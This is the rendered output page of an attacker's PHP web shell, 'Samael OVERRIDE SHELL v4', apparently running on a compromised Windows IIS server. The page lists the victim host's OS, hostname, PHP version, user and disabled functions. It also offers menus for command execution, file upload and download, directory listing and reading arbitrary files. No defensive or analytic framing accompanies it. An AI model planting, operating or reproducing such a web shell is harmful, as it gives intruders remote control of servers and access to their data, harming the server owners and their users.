 ######################################################### ##### >>> CODED BY: Samael
System Information
PHP Version: 5.4.45
OS: Windows NT POLLUX04-0016 6.2 build 9200 (Windows Server 2012 Standard Edition) i586
Server Software: Microsoft-IIS/10.0
Current User: ca samael _i
Disabled Functions: escapeshellarg, escapeshellcmd, exec, passthru, proc_close, proc_open, shell_exec, system, dl, popen, php_check_syntax, php_strip_whitespace, symlink, link, openlog, apache_child_terminate
Open Basedir:
Network Information
EXEC:
Samael OVERRIDE SHELL v4
File Operations Command Execution File Upload File Download System Info
File Operations
Directory path (e.g. C:\Windows\) List Directory
File path to read Read File